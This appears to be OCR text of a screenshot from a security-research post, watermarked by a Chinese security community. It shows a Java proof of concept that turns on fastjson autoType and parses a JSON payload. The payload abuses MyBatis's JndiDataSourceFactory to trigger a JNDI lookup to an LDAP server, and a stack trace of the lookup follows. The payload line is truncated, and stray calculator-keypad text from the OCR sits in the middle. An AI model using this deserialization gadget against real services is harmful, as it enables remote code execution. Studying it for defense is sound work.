 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/badNameC
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient LDAPServer LDAPClient
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: javax.naming.NamingException Create breakpoint : problem generating obje exception is java.lang.ClassCastException: badClassNa
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialComposite
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:56)
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : badClassName cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
Process finished with exit code 1
先知社区